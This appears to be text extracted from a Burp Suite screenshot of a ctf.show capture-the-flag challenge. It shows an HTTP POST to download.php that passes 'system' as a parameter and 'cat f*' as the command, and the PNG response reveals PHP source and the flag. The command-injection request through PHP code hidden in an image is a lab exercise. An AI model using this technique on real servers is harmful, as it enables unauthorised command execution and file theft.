 请求
Pretty 原始 十六进制 \n
1 POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
HTTP/1.1
2 Host: e3bcc1ef-471a-4d51-a7ea-1bb2816a4e3f.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://e3bcc1ef-471a-4d51-a7ea-1bb2816a4e3f.challenge.ctf.show:8080
10 Connection: close
11 Referer:
http://e3bcc1ef-471a-4d51-a7ea-1bb2816a4e3f.challenge.ctf.show:8080/download.
php?image=4a47a0db6e60853dedfcfdf08a5ca249.png
12 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 1=cat f*
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Date: Wed, 21 Jul 2021 05:45:35 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 481
7 Connection: close
8
9 PNG
10
11 IHDR üí£ pHYsÄÄ +`IDATH c\<?php
12
13 /*
14 # -*- coding: utf-8 -*-
15 # @Author: h1xa
16 # @Date: 2020-09-21 21:31:23
17 # @Last Modified by: h1xa
18 # @Last Modified time: 2020-10-16 22:41:40
19 # @email: h1xa@ctfer.com
20 # @link: https://ctfer.com
21
22 */
23
24
25 $flag="ctfshow{f1aaf228-cf5b-47fc-b680-12ba54cc289f}";$flag="ctfshow{f1aaf228-
cf5b-47fc-b680-12ba54cc289f}";X€··Ás^7 ü Û~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=Î2 -Q0
26 FÁ(£` -Q0
27 ·²xIEND®B`-